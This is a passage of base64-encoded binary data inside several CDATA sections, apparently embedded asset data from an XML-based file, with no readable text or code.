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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+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
	]]>
	<![CDATA[
	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
